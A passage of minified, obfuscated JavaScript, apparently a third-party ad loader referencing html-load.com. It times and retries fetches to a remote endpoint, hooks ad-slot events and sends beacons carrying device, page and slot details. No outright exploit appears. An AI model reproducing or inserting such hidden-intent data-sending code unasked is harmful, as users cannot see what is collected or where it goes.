Error(e(3792)))})),window[r(4158)](r(3071),(t=>{const n=r;t[n(4154)]===e[n(3116)]&&i(!0)}));const s=E.A[r(659)](window)[r(2408)][r(659)][r(667)](e);if((a.A[r(1700)]()||a.A[r(1748)]())&&s){const t=Date[r(1808)]();fetch(s,{cache:r(461),priority:r(3104)})[r(1334)]((t=>t[r(705)]()))[r(1334)]((()=>{const e=r,n=Date[e(1808)]()-t,o=Math[e(1849)](1001,5*n);c.A[e(1029)](e(2693)[e(1464)](o,e(1905))[e(1464)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(2605)))}),o)}))[r(524)]((()=>i(!1,new Error(r(3723)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1808)]()-p;c.A[t(1029)](t(1755)[t(1464)](n,"ms"));const r=Date[t(1808)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1464)](e.A[t(1642)],t(433))[t(1464)](h),kind:o.MN[t(1580)],key:null,endpoint:e.A[t(1642)],extra:{shardingIndex:d?i.A[t(2394)](0,s.ch):-1}});fetch(a,{cache:t(461),priority:t(3104)})[t(1334)]((e=>e[t(705)]()))[t(1334)]((()=>{const e=t,o=Date[e(1808)]()-r,i=Math[e(1849)](1001,5*n,5*o);c.A[e(1029)](e(4027)[e(1464)](i,e(1767))[e(1464)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(1029)](t(2110)[t(1464)](i,t(3396))[t(1464)](h)),l(t(2427))}),i)}))[t(524)]((e=>l(t(2107)[t(1464)](e))))},onError:t=>l(m(2256)[m(1464)](null==t?void 0:t[m(3071)]))}),window[m(4158)](m(3071),(t=>{const e=m;if(e(2785)!=typeof t[e(3499)]||!t[e(3499)][e(3957)](h))return;const r=Date[e(1808)]()-p;return c.A[e(1029)](e(506)[e(1464)](t[e(3499)],e(3721))[e(1464)](r,"ms")),t[e(3499)]===h?n():t[e(3499)][e(3565)](e(1846))?l(e(3886)[e(1464)](t[e(3499)][e(1889)](""[e(1464)](h,"_"))[1])):void 0})),document[m(4392)][m(3673)](f)}))[r(1334)]((t=>(f[r(4224)](),t)))[r(524)]((t=>{throw f[r(4224)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const r=a2w;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2394)](0,s.ch):-1);const d=i.A[r(4323)]([r(2921),r(923),r(2621),r(1507),r(4258)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1464)](e.A[s(1642)],s(2509))[s(1464)](d),kind:o.MN[s(1580)],key:null,endpoint:e.A[s(1642)],extra:{shardingIndex:n}});fetch(a)[s(1334)]((t=>t[s(705)]()))[s(1334)]((e=>{const n=s;e===d?t():i(n(600))}))[s(524)]((t=>i(s(2825)+t)))}))}(m),()=>async function(t,n){const r=a2w;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2394)](0,s.ch):-1);const d=i.A[r(4323)]([r(2921),r(923),r(2621),r(1507),r(4258)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1464)](e.A[s(1642)],s(1023))[s(1464)](d),kind:o.MN[s(1580)],key:null,endpoint:e.A[s(1642)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3851)](s(1481),a),l[s(3652)]=()=>{const e=s;4===l[e(2942)]&&(l[e(792)][e(2832)](d)?t():i(e(1948)))},l[s(1191)]=()=>i(s(938)),l[s(3237)]=()=>i(s(1654)),l[s(771)]()}))}(m)];await async function(t,e,n){const r=a2w,o=[],i=[],s=()=>{var t;return null===(t=i[a2w(815)]())||void 0===t?void 0:t()},a=()=>{const t=a2w;for(;i[t(2310)]>0;)s()};let c=!1,l=0;t[r(1770)]((t=>o[r(4169)]([t,0])));const u=Array[r(2047)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(2310)];){for(;0===o[e(2310)]&&l<t[e(2310)]&&!c;)await new Promise((t=>{i[e(4169)](t)}));const r=o[e(815)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(2310)]&&a()}catch(t){if(d>=n[e(2310)])throw c=!0,a(),t;setTimeout((()=>{o[e(4169)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4397)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1642)]))[v(524)]((t=>{const e=v;c.A[e(673)](e(1743)[e(1464)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(2487)](e(3084),t)))}))}if(async function(t,n,r){const s=v,a=n[s(4354)];a&&a[s(677)]&&(window[s(2978)]=window[s(2978)]||{},window[s(2978)][s(3276)]=window[s(2978)][s(3276)]||[],window[s(2978)][s(3276)][s(4169)]((()=>{const n=s;window[n(2978)][n(680)]()[n(4158)](n(3183),(s=>{const c=n;if(s[c(3388)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(2482)][a(1528)],h=d[a(2832)](a(3041))?null===(l=d[a(1889)](a(3041))[1])||void 0===l?void 0:l[a(1889)](":")[0]:q();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,M){const E=a;return{dt:E(3064),pd:E(4381),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:M}}(e[a(1865)],0,n,r,0,h,q(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1800)](navigator[a(1995)])?"1":"2",0,0,0,0,0,0,0,o[a(2056)],o[a(1913)],o[a(4266)][a(4390)]()[a(2122)](),o[a(2794)],i.A[a(697)](15,30),0,o[a(2591)]&&a(1860)==typeof o[a(2591)][0]&&a(1860)==typeof o[a(2591)][1]?""[a(1464)](o[a(2591)][0],"x")[a(1464)](o[a(2591)][1]):"",o[a(2794)],0,s||(null===(u=t[a(2978)][a(680)]()[a(1357)](a(1346)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(4007)],a[c(695)],s,r),u=((t,n)=>{const r=c,i=new URL(r(848));Object[r(3232)](n)[r(1770)]((t=>{const e=r;let[n,o]=t;o&&i[e(2564)][e(2674)](n,o)}));const s=t[r(2482)][r(2638)](r(4355));return s[r(1414)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(4357)],endpoint:e.A[r(1642)]}),s[r(1418)](r(4246),r(1744)),s})(window,l);document[c(562)][c(3673)](u)}))})))}(m,L,g[v(1346)]),!1===(null===(M=L[v(2617)])||void 0===M?void 0:M[v(1890)])){const D=L[v(2617)][v(919)]||[v(2336)];(0,gn.je)(D)}L[v(4276)]||(0,gn.lD)(L[v(2388)]||[]),(0,gn.N2)(L[v(2388)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2047)](t[r(2482)][r(4127)](r(3789)));for(const t of i)try{const i=t[r(3116)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(W,m,j);const I=ze(W,m,j),H=1e3;let F=0;function O(t){const e=v;if(document[e(3963)])return F=t,requestAnimationFrame(O);t-F>=H&&(window[e(791)]?window[e(791)](I,{timeout:120}):setTimeout(I,0),F=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{Ie(),A&&Me()}})(m,M,L,W)}catch(P){c.A[p(673)](P,p(2459),P[p(4356)]),c.A[p(2487)](p(2805),p(2853)+P[p(3331)]())}}catch(B){throw B}finally{Ie(),(0,O.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
